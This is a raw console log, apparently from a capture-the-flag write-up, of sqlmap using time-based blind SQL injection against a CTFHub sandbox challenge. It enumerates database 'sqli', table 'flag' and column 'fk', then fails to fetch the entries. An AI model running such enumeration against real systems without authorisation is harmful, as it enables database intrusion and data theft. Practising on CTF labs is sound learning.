 C:\Windows\System32\cmd.ex
[01:12:37] [WARNING] time-based comparison requires larger statistical model, please wait..............................
(done)
[01:12:50] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to pr
event potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] n
1
[01:13:54] [INFO] retrieved: fk
[01:14:36] [INFO] retrieved:
[01:14:37] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch
 '--hex'
Database: sqli
Table: flag
[1 column]
+--------+
| Column |
+--------+
| fk     |
+--------+

[01:14:37] [INFO] fetching columns for table 'flag' in database 'sqli'
[01:14:37] [INFO] resumed: 1
[01:14:37] [INFO] resumed: fk
[01:14:37] [INFO] fetching entries for table 'flag' in database 'sqli'
[01:14:37] [INFO] fetching number of entries for table 'flag' in database 'sqli'
[01:14:37] [INFO] retrieved:
[01:14:37] [WARNING] unable to retrieve the number of entries for table 'flag' in database 'sqli'
[01:14:37] [INFO] fetched data logged to text files under 'C:\Users\Lenovo\AppData\Local\sqlmap\output\challenge-9eb3f85
5ce03de28.sandbox.ctfhub.com'

[*] ending @ 01:14:37 /2025-05-24/